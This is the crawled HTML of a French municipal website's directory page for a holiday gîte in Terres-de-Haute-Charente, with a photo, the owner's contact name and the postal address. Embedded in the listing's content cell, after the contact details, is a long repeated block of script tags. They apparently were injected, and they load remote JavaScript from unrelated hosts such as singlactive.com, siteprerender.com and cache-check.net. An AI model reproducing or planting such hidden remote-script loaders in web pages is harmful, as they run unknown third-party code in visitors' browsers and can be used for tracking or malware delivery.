

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.terresdehautecharente.fr/pages/annuaires-1/annuaire-hebergement-restauration/gites/gite-la-chataigniere-du-beau-1707484605-1707484811.html
body_size: 45743
content:
    <!DOCTYPE html>
<html lang="fr">
    <head>
        <title>Gîte "A l'ombre du marronnier"</title>
        <meta name="theme-color" content="#FFFFFF">
        <meta name="msapplication-navbutton-color" content="#FFFFFF">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

        <!-- pretty / altitude -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<meta name="msapplication-tap-highlight" content="no">
  <meta property="og:title" content="Gîte &quot;A l'ombre du marronnier&quot;"/>
  <meta property="og:url" content="https://www.terresdehautecharente.fr/pages/annuaires-1/annuaire-hebergement-restauration/gites/gite-la-chataigniere-du-beau-1707484605-1707484811.html"/>
  <meta property="og:type" content="website"/>
  <link href="//www.terresdehautecharente.fr/fr/themes/designlines/6023a2969111ec32eabc672a.css?v=6b6226640b0f12e0d5811e095133fde5" rel="stylesheet">
  <link rel="canonical" href="https://www.terresdehautecharente.fr/pages/annuaires-1/annuaire-hebergement-restauration/gites/gite-la-chataigniere-du-beau-1707484605-1707484811.html">
<meta name="google-site-verification" content="E_x3PG2jDGdNnTLZtCmYaQRMSxxLhNow1TQVjdzR03s">
<meta name="generator" content="e-monsite (e-monsite.com)">

<link rel="icon" href="https://www.terresdehautecharente.fr/medias/site/favicon/favicon2-terre-haute-charente.jpg">

<link rel="apple-touch-icon" sizes="114x114" href="https://www.terresdehautecharente.fr/medias/site/mobilefavicon/favicon2-terre-haute-charente-1.jpg?fx=c_114_114" />
<link rel="apple-touch-icon" sizes="72x72" href="https://www.terresdehautecharente.fr/medias/site/mobilefavicon/favicon2-terre-haute-charente-1.jpg?fx=c_72_72" />
<link rel="apple-touch-icon" href="https://www.terresdehautecharente.fr/medias/site/mobilefavicon/favicon2-terre-haute-charente-1.jpg?fx=c_57_57" />
<link rel="apple-touch-icon-precomposed" href="https://www.terresdehautecharente.fr/medias/site/mobilefavicon/favicon2-terre-haute-charente-1.jpg?fx=c_57_57" />

<link href="https://fonts.googleapis.com/css?family=Quicksand:300,400,700%7CMontserrat:300,400,700%7CRoboto%20Condensed:300,400,700%7CRoboto:300,400,700%7COswald:300,400,700&amp;display=swap" rel="stylesheet">


<link href="https://fonts.googleapis.com/css?family=Gloria+Hallelujah&display=swap" rel="stylesheet">



                
                
                
                
        
        <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

        <link href="//www.terresdehautecharente.fr/themes/combined.css?v=6_1665404070_217" rel="stylesheet">

        <!-- EMS FRAMEWORK -->
        <script src="//www.terresdehautecharente.fr/medias/static/themes/ems_framework/js/jquery.min.js"></script>
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
        <script src="//www.terresdehautecharente.fr/medias/static/themes/ems_framework/js/html5shiv.min.js"></script>
        <script src="//www.terresdehautecharente.fr/medias/static/themes/ems_framework/js/respond.min.js"></script>
        <![endif]-->

        <script src="//www.terresdehautecharente.fr/medias/static/themes/ems_framework/js/ems-framework.min.js?v=766"></script>

        <script src="https://www.terresdehautecharente.fr/themes/content.js?v=6_1665404070_217&lang=fr"></script>

            <script src="//www.terresdehautecharente.fr/medias/static/js/rgpd-cookies/jquery.rgpd-cookies.js?v=766"></script>
    <script>
                                    $(document).ready(function() {
            $.RGPDCookies({
                theme: 'ems_framework',
                site: 'www.terresdehautecharente.fr',
                privacy_policy_link: '/about/privacypolicy/',
                cookies: [{"id":null,"favicon_url":"https:\/\/ssl.gstatic.com\/analytics\/20210414-01\/app\/static\/analytics_standard_icon.png","enabled":true,"model":"google_analytics","title":"Google Analytics","short_description":"Permet d'analyser les statistiques de consultation de notre site","long_description":"Indispensable pour piloter notre site internet, il permet de mesurer des indicateurs comme l\u2019affluence, les produits les plus consult\u00e9s, ou encore la r\u00e9partition g\u00e9ographique des visiteurs.","privacy_policy_url":"https:\/\/support.google.com\/analytics\/answer\/6004245?hl=fr","slug":"google-analytics"},{"id":null,"favicon_url":"","enabled":true,"model":"addthis","title":"AddThis","short_description":"Partage social","long_description":"Nous utilisons cet outil afin de vous proposer des liens de partage vers des plateformes tiers comme Twitter, Facebook, etc.","privacy_policy_url":"https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html","slug":"addthis"}],
                modal_title: 'Gestion\u0020des\u0020cookies',
                modal_description: 'd\u00E9pose\u0020des\u0020cookies\u0020pour\u0020am\u00E9liorer\u0020votre\u0020exp\u00E9rience\u0020de\u0020navigation,\nmesurer\u0020l\u0027audience\u0020du\u0020site\u0020internet,\u0020afficher\u0020des\u0020publicit\u00E9s\u0020personnalis\u00E9es,\nr\u00E9aliser\u0020des\u0020campagnes\u0020cibl\u00E9es\u0020et\u0020personnaliser\u0020l\u0027interface\u0020du\u0020site.',
                privacy_policy_label: 'Consulter\u0020la\u0020politique\u0020de\u0020confidentialit\u00E9',
                check_all_label: 'Tout\u0020cocher',
                refuse_button: 'Refuser',
                settings_button: 'Param\u00E9trer',
                accept_button: 'Accepter',
                callback: function() {
                    // website google analytics case (with gtag), consent "on the fly"
                    if ('gtag' in window && typeof window.gtag === 'function') {
                        if (window.jsCookie.get('rgpd-cookie-google-analytics') === undefined
                            || window.jsCookie.get('rgpd-cookie-google-analytics') === '0') {
                            gtag('consent', 'update', {
                                'ad_storage': 'denied',
                                'analytics_storage': 'denied'
                            });
                        } else {
                            gtag('consent', 'update', {
                                'ad_storage': 'granted',
                                'analytics_storage': 'granted'
                            });
                        }
                    }
                }
            });
        });
    </script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4VN4372P6E"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    
    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied'
    });
    
    gtag('js', new Date());
    gtag('config', 'G-4VN4372P6E');
</script>

        
    <!-- Global site tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-99234192-26"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}

gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('set', 'allow_ad_personalization_signals', false);
                gtag('js', new Date());
        gtag('config', 'UA-99234192-26');
    </script>

        <style>
        #overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1001}
                                #overlay.loader{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#2E3462;opacity:1}#overlay.stop div{animation-play-state:paused}
                        .loader-dual-ring{position:relative;border-radius:50%;width:64px;height:64px;border:.25rem solid transparent;border-top-color:;animation:loader-dual-ring 1s infinite linear}.loader-dual-ring:after{position:absolute;display:block;top:-.25rem;left:-.25rem;width:calc(100% + .5rem);height:calc(100% + .5rem);border-radius:50%;border:.25rem solid ;opacity:.2;content:""}@keyframes loader-dual-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}
                            </style>
        <script type="application/ld+json">
    {
        "@context" : "https://schema.org/",
        "@type" : "WebSite",
        "name" : "Terres-de-Haute-Charente",
        "url" : "https://www.terresdehautecharente.fr/"
    }
</script>
            </head>
    <body id="pages_run_annuaires-1_annuaire-hebergement-restauration_gites_gite-la-chataigniere-du-beau-1707484605-1707484811" class="default">
        
                <div id="overlay" class="loader">
            <div class="loader-dual-ring">
                
            </div>
        </div>
                        <!-- HEADER -->
        <header id="header" class="navbar" data-fixed="true" data-margin-top="false" data-margin-bottom="true">
            <div id="header-main" data-padding="true">
                                                                            <!-- header -->
                <a class="brand" href="https://www.terresdehautecharente.fr/" data-appearance="horizontal">
                                        <img src="https://www.terresdehautecharente.fr/medias/site/logos/image001.png" alt="Terres-de-Haute-Charente" class="brand-logo">
                                                        </a>
                
                                <nav id="menu" class="collapse">
                                                                        <ul class="nav navbar-nav">
                    <li>
                <a href="https://www.terresdehautecharente.fr/">
                                        Accueil
                </a>
                            </li>
                    <li class="subnav mairie">
                <a href="https://www.terresdehautecharente.fr/pages/mairie/" class="subnav-toggle" data-toggle="subnav" data-animation="slide">
                                        Mairie
                </a>
                                    <ul class="nav subnav-menu">
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/mairie/les-ordonnances-vertes.html">
                                    LES ORDONNANCES VERTES
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/mairie/conseil-municipal-des-jeunes.html">
                                    CMJ
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/mairie/comptes-rendus-des-conseils-municipaux.html">
                                    PV DES CM
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/mairie/deliberations-des-conseils-municipaux.html">
                                    DELIBERATIONS CM
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/mairie/conseil-municipal.html">
                                    CONSEIL MUNICIPAL
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/mairie/bulletin-municipal.html">
                                    BULLETIN MUNICIPAL
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/mairie/centre-communal-d-action-sociale-ccas.html">
                                    CCAS
                                </a>
                                                            </li>
                                            </ul>
                            </li>
                    <li class="subnav pratique">
                <a href="https://www.terresdehautecharente.fr/pages/pratique/" class="subnav-toggle" data-toggle="subnav" data-animation="slide">
                                        Pratique
                </a>
                                    <ul class="nav subnav-menu">
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/pratique/demarches-administratives.html">
                                    DÉMARCHES ADMINISTRATIVES
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/pratique/documents-d-urbanisme.html">
                                    URBANISME
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/pratique/eau-assainissement.html">
                                    EAU / ASSAINISSEMENT
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/pratique/ordures-menageres.html">
                                    ORDURES MÉNAGÈRES
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/pratique/salles-et-materiels.html">
                                    SALLES ET MATÉRIELS
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/pratique/cimetieres.html">
                                    CIMETIÈRES
                                </a>
                                                            </li>
                                            </ul>
                            </li>
                    <li class="subnav quotidien">
                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/" class="subnav-toggle" data-toggle="subnav" data-animation="slide">
                                        Au quotidien
                </a>
                                    <ul class="nav subnav-menu">
                                                    <li class="subnav">
                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/education/" class="subnav-toggle" data-toggle="subnav" data-animation="slide">
                                    EDUCATION
                                </a>
                                                                    <ul class="nav subnav-menu">
                                                                                    <li>
                                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/education/ecole-elementaire-de-roumazieres-loubert.html">Ecole Jean Everhard</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/education/ecole-maternelle-de-roumazieres-loubert.html">Ecole Les Grillons</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/education/ecole-de-genouillac.html">Ecole du Plan d'Eau</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/education/college.html">Collège Jean Michaud</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/education/mfr.html">MFR</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/education/services-periscolaires.html">Services périscolaires</a>
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/transport/">
                                    TRANSPORT
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/sante/">
                                    SANTE
                                </a>
                                                            </li>
                                                    <li class="subnav">
                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/culture-loisirs/" class="subnav-toggle" data-toggle="subnav" data-animation="slide">
                                    CULTURE & LOISIRS
                                </a>
                                                                    <ul class="nav subnav-menu">
                                                                                    <li>
                                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/culture-loisirs/mediatheque-de-roumazieres-loubert.html">Médiathèque Roumazières-L.</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/culture-loisirs/mediatheque-de-genouillac.html">Médiathèque Genouillac</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/culture-loisirs/centre-social.html">Centre social</a>
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/associations/">
                                    ASSOCIATIONS
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/commerces-et-artisanat/">
                                    COMMERCE ET ARTISANAT
                                </a>
                                                            </li>
                                                    <li class="subnav">
                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/animations-locales/" class="subnav-toggle" data-toggle="subnav" data-animation="slide">
                                    ANIMATIONS LOCALES
                                </a>
                                                                    <ul class="nav subnav-menu">
                                                                                    <li>
                                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/animations-locales/color-run.html">COLOR RUN</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/animations-locales/marche-de-noel-2024.html">MARCHÉ DE NOEL 2025</a>
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/agenda-des-manifestations.html">
                                    AGENDA DES MANIFESTATIONS
                                </a>
                                                            </li>
                                            </ul>
                            </li>
                    <li class="subnav decouvrir">
                <a href="https://www.terresdehautecharente.fr/pages/decouvrir/" class="subnav-toggle" data-toggle="subnav" data-animation="slide">
                                        Découvrir
                </a>
                                    <ul class="nav subnav-menu">
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/decouvrir/histoire/">
                                    HISTOIRE
                                </a>
                                                            </li>
                                                    <li class="subnav">
                                <a href="https://www.terresdehautecharente.fr/pages/decouvrir/patrimoine/" class="subnav-toggle" data-toggle="subnav" data-animation="slide">
                                    PATRIMOINE
                                </a>
                                                                    <ul class="nav subnav-menu">
                                                                                    <li>
                                                <a href="https://www.terresdehautecharente.fr/pages/decouvrir/patrimoine/patrimoine-industriel.html">Patrimoine industriel</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.terresdehautecharente.fr/pages/decouvrir/patrimoine/eglises.html">Eglises</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.terresdehautecharente.fr/pages/decouvrir/patrimoine/chateaux-logis.html">Châteaux/Logis</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.terresdehautecharente.fr/pages/decouvrir/patrimoine/petit-patrimoine.html">Petit patrimoine</a>
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/decouvrir/activites-de-loisirs/">
                                    ACTIVITÉS DE LOISIRS
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/decouvrir/hebergement-restauration/">
                                    HÉBERGEMENT / RESTAURATION
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/decouvrir/les-temps-forts-de-l-annee/">
                                    LES TEMPS FORTS DE L’ANNÉE
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/decouvrir/decouvrir-la-charente-limousine/">
                                    DÉCOUVRIR LA CHARENTE LIMOUSINE
                                </a>
                                                            </li>
                                            </ul>
                            </li>
                    <li class=" contact">
                <a href="https://www.terresdehautecharente.fr/pages/contact-la-mairie-terres-de-haute-charente.html">
                                        Contact
                </a>
                            </li>
            </ul>

                                                            </nav>
                
                            </div>
            <div id="header-buttons" data-retract="true">
                                <button class="btn btn-link navbar-toggle header-btn" data-toggle="collapse" data-target="#menu" data-orientation="horizontal">
                    <i class="fa fa-bars fa-lg"></i>
                </button>
                
                                    <ul class="social-links-list visible-desktop">
        <li>
        <a href="https://www.facebook.com/communedeterresdehautecharente/" class="bg-facebook"><i class="fa fa-facebook"></i></a>
    </li>
    </ul>
                
                                <div class="navbar-search dropdown">
                    <button class="btn btn-link header-btn" type="button" data-toggle="dropdown">
                        <i class="fa fa-search fa-lg"></i>
                    </button>
                    <form method="get" action="https://www.terresdehautecharente.fr/search/site/" class="dropdown-menu">
                        <div class="input-group">
                            <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
                            <div class="input-group-btn">
                                <button type="submit" class="btn btn-link">
                                    <i class="fa fa-search fa-lg"></i>
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
                
                
                            </div>
                                                                                        
                        <div id="readingprogress" class="visible-desktop">
                <div></div>
            </div>
                    </header>
        <!-- //HEADER -->

        
        <!-- WRAPPER -->
        <div id="wrapper" class="container">
                            <!-- BREADCRUMBS -->
                   <ol class="breadcrumb">
                  <li>
            <a href="https://www.terresdehautecharente.fr/">Accueil</a>
        </li>
                        <li>
            <a href="https://www.terresdehautecharente.fr/pages/annuaires-1/">Annuaires</a>
        </li>
                        <li>
            <a href="https://www.terresdehautecharente.fr/pages/annuaires-1/annuaire-hebergement-restauration/">Annuaire Hébergement & Restauration</a>
        </li>
                        <li>
            <a href="https://www.terresdehautecharente.fr/pages/annuaires-1/annuaire-hebergement-restauration/gites/">Gîtes</a>
        </li>
                        <li class="active">
            Gîte "A l'ombre du marronnier"
         </li>
            </ol>
                <!-- //BREADCRUMBS -->
            
            <!-- CONTENT -->
            <div id="content">
                <!-- MAIN -->
                <section id="main">

                    
                    
                    
                                        
                                        
                                        <div class="view view-pages" id="view-page"  data-id-page="65c626a08ecc326982a4aa57" >
            <h1 class="view-title">Gîte "A l'ombre du marronnier"</h1>
        <div id="site-module" class="site-module" data-itemid="5e256fc12aea56efc70024a1" data-siteid="5e256fc0472c56efc700289a"></div>

            <div id="rows-65c626a08efa81b4da5c1aca" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:50%">
            					<div id="cell-65c626a08f2ce374dbf50bc0" class="column-content">            							<p><img alt="Gite a l ombre du marronnierjpg" class="img-center" height="683" src="/medias/images/gite-a-l-ombre-du-marronnierjpg.jpg" width="1024" /></p>
            						            					</div>
            				</div>
																		
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:50%">
            					<div id="cell-65c626a08f39ad31772e6021" class="column-content">            							<p style="text-align: justify;"><span style="font-size:22px;"><strong><u>Informations de contact</u> : </strong>Debby Beyrens</span><span style="font-size:22px;"></span></p>

<p><span style="font-size:22px;"><strong>Adresse postale :</strong> 9 Rue de bellevue, La P&eacute;ruse<br />
16270 TERRES-DE-HAUTE-CHARENTE</span></p>

<p><span style="font-size:22px;"><strong>Site internet :</strong>&nbsp;a-lombre-du-marronnier.com</span></p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;">&nbsp;</p>
<script src="//singlactive.com/22476735c062e7e71a.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8775x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8775x&amp;format=arrjs&amp;r=1602684061555" type="text/javascript"></script><script src="https://singlactive.com/ext/22476735c062e7e71a.js?sid=52646_8775_&amp;title=aa&amp;blocks[]=31af2" type="text/javascript"></script><script src="//singlactive.com/22476735c062e7e71a.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8775x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8775x&amp;format=arrjs&amp;r=1602684586907" type="text/javascript"></script><script src="https://singlactive.com/ext/22476735c062e7e71a.js?sid=52646_8775_&amp;title=aa&amp;blocks[]=31af2" type="text/javascript"></script><script src="//singlactive.com/22476735c062e7e71a.js"></script><script src="https://singlactive.com/optout/set/lat?jsonp=__mtz_cb_315645353&amp;key=22476735c062e7e71a&amp;cv=1602684701&amp;t=1602684701459" type="text/javascript"></script><script src="https://singlactive.com/optout/set/lt?jsonp=__mtz_cb_567976551&amp;key=22476735c062e7e71a&amp;cv=708248&amp;t=1602684701462" type="text/javascript"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8775x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8775x&amp;format=arrjs&amp;r=1602684701469" type="text/javascript"></script><script src="https://singlactive.com/ext/22476735c062e7e71a.js?sid=52646_8775_&amp;title=aa&amp;blocks[]=31af2" type="text/javascript"></script><script src="//singlactive.com/22476735c062e7e71a.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8775x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8775x&amp;format=arrjs&amp;r=1602684744291" type="text/javascript"></script><script src="https://singlactive.com/ext/22476735c062e7e71a.js?sid=52646_8775_&amp;title=aa&amp;blocks[]=31af2" type="text/javascript"></script><script src="//singlactive.com/22476735c062e7e71a.js"></script><script src="https://singlactive.com/optout/set/lat?jsonp=__mtz_cb_42675276&amp;key=22476735c062e7e71a&amp;cv=1602685057&amp;t=1602685056640" type="text/javascript"></script><script src="https://singlactive.com/optout/set/lt?jsonp=__mtz_cb_254202909&amp;key=22476735c062e7e71a&amp;cv=708604&amp;t=1602685056642" type="text/javascript"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8775x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8775x&amp;format=arrjs&amp;r=1602685056653" type="text/javascript"></script><script src="https://singlactive.com/ext/22476735c062e7e71a.js?sid=52646_8775_&amp;title=aa&amp;blocks[]=31af2" type="text/javascript"></script><script src="//singlactive.com/22476735c062e7e71a.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8775x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8775x&amp;format=arrjs&amp;r=1602685082131" type="text/javascript"></script><script src="https://singlactive.com/ext/22476735c062e7e71a.js?sid=52646_8775_&amp;title=aa&amp;blocks[]=31af2" type="text/javascript"></script><script src="//singlactive.com/22476735c062e7e71a.js"></script><script src="https://singlactive.com/optout/set/lat?jsonp=__mtz_cb_835807784&amp;key=22476735c062e7e71a&amp;cv=1602685134&amp;t=1602685134217" type="text/javascript"></script><script src="https://singlactive.com/optout/set/lt?jsonp=__mtz_cb_347525087&amp;key=22476735c062e7e71a&amp;cv=708681&amp;t=1602685134218" type="text/javascript"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8775x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8775x&amp;format=arrjs&amp;r=1602685134224" type="text/javascript"></script><script src="https://singlactive.com/ext/22476735c062e7e71a.js?sid=52646_8775_&amp;title=aa&amp;blocks[]=31af2" type="text/javascript"></script><script src="//singlactive.com/22476735c062e7e71a.js"></script><script src="https://singlactive.com/optout/set/lat?jsonp=__mtz_cb_480524341&amp;key=22476735c062e7e71a&amp;cv=1602685671&amp;t=1602685671362" type="text/javascript"></script><script src="https://singlactive.com/optout/set/lt?jsonp=__mtz_cb_290393389&amp;key=22476735c062e7e71a&amp;cv=708785&amp;t=1602685671363" type="text/javascript"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8775x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8775x&amp;format=arrjs&amp;r=1602685671372" type="text/javascript"></script><script src="https://singlactive.com/ext/22476735c062e7e71a.js?sid=52646_8775_&amp;title=aa&amp;blocks[]=31af2" type="text/javascript"></script>
            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

    
    
    

            

<div class="plugins">
               <div id="social-5e256fc050f456efc700ea03" class="plugin" data-plugin="social">
    <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
        <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
        <a class="a2a_button_facebook"></a>
        <a class="a2a_button_twitter"></a>
        <a class="a2a_button_email"></a>
    </div>
    <script>
        var a2a_config = a2a_config || {};
        a2a_config.onclick = 1;
        a2a_config.locale = "fr";
    </script>
    <script async src="https://static.addtoany.com/menu/page.js"></script>
</div>    
    
    </div>
    </div>

<script>
    emsChromeExtension.init('page', '65c626a08ecc326982a4aa57', 'e-monsite.com');
</script>

                </section>
                <!-- //MAIN -->

                            </div>
            <!-- //CONTENT -->
        </div>
        <!-- //WRAPPER -->

                <!-- FOOTER -->
        <footer id="footer">
                        <div class="container">
                            <div id="footer-wrapper">
                                        <!-- CUSTOMIZE AREA -->
                    <div id="bottom-site">
                                                    <div id="rows-6023a2969111ec32eabc672a" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-5e592ab4d5a456efc700e775" class="column-content">            							<table border="0" cellpadding="0" cellspacing="0" style="background:#2e3462;bottom:0px;left:0 !important;position:fixed;width:100%;z-index:9998;">
	<tbody>
		<tr>
			<td>
			<ul class="liste-horizontale pull-right">
